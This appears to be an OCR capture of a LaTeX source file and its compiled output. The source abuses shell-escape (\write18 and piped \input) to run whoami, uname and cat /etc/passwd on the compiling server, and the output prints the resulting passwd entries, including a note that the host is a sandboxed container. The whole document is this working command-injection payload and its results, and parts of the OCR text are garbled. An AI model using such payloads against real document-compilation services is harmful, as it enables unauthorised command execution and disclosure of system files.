 1 \documentclass[12pt, letterpaper]{article}
2 \begin{document}
3
4 \immediate\write18{whoami > out1}
5 \input{out1}
6 \\
7 \immediate\write18{cat /etc/passwd / > out2}
8 \input{out2}
9 \\
10 \input{|"pdflatex -v"}
11 \\
12 \input{|"uname -a"}
13 \\
14 \end{document}
tex
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/b
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin apt : x : 100 :
65534 :: /nonexistent : /usr/sbin/nologinsystemd − network : x : 101 :
102 : systemdNetworkManagement, , , : /run/systemd : /usr/sbin/nologinsystemd−
resolve : x : 102 : 103 : systemdResolver, , , : /run/systemd : /usr/sbin/nologinmessagebus :
x : 103 : 104 :: /nonexistent : /usr/sbin/nologintex : x : 1000 : 1000 :
Youareinasandboxedcontainerwithoutaccesstooutsideresources:/home/tex:/bin/shpdfTeX3.141592653−2.6−